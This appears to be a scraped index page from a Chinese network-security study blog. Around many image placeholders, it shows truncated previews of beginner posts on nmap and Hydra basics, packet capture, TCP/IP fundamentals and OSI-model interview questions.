













网络安全学习--nmap与Hydra简单使用

扫描技术

手工与工具结合 主机探测:确定目标主机是否存活

常见端口号

21FTP22SSH23Telnet25SMTP80HTTP443HTTPS1433SQL Server1521Oracle3306MYSQL3389远程桌面(RDP) #### Nmap扫描器之王 ##### 重要常用参数 -sP ping 扫描 -p 指定端口…





















网络安全学习--简单抓包

本文通过两台虚拟机(一台win2008,一台2003)实现

科来网络分析系统软件

软件下载地址



科来网络分析系统 链接:https://pan.baidu.com/s/1QpX1tfGrcFLS-8Vux3O9Ug 提取码:u5f5 telnet客户端工具putty 链接:https://pan.baidu.com/s/1XhxFbcb…













关于TCP/IP协议,你应该掌握的这几个知识点

TCP/IP必会的知识点 1、什么是TCP/IP?

TCP/IP协议并不只有TCP与IP两种协议,而是一个应用于不同网络间信息传输的协议簇,它对网络中各结构层次的通信制定了标准和方法。TCP/IP包含了很多协议,常见的协议包括IP、FTP、TCP、UDP、SMTP等。 2、…





网工面试必问,一文详解OSI七层模型及真题

又到了一年一度的春招时期,各位在校的网工小伙伴都忙着找工作吧!找工作之前必须做好准备,所以今天就在这给大家总结一些常见的面试题,记得收藏哦! 1、你知道OSI七层模型是什么吗?

答:OSI&#…







